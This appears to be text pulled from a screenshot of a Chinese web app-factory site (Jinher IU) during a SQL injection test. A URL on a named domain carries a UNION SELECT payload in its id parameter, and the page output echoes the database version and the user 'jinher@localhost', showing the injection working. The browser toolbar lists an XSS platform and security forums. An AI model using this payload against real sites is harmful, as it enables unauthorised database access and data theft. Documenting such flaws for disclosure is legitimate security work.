 appmfl.com/?mediacentershow/tp/207/id/-1161' UNION ALL SELECT 1,2,3,4,5,6,7,8,9,10,11,@@version,13,14,user(),16,17,18,19
Google
访问最多 站长工具 MD5Dec 看雪安全论坛 中文Unicode转换_百... XSS平台-xss测试平台
金和IU APP自助工厂
首页 金和市场 媒体中心
媒体中心
首页 > 媒体中心 > 媒体报道
媒体报道
5.6.11
产品视频
发布日期：jinher@localhost 来源：16
合作伙伴
#3
资讯洞察
返回